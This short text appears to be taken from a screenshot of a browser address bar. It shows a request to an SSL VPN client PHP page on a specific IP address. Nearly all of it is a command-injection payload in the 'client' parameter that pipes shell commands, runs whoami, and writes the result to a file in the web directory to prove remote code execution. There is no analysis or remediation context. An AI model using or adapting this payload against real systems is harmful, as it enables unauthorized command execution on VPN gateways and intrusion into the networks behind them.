 不安全 | 112.122.114.33:4430/sslvpn/sslvpn_client.php?client=logoIm
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls